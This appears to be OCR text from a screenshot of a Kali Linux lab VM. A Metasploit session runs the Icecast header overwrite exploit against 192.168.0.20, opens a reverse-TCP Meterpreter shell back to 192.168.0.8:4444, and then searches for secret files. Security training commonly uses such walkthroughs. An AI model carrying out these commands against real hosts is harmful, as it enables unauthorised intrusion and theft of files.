 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 14:48 1
scanresults.xml
root@kali: ~
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49770) at 202
1-11-29 14:46:57 -0800
meterpreter > search -f *secretfile*.txt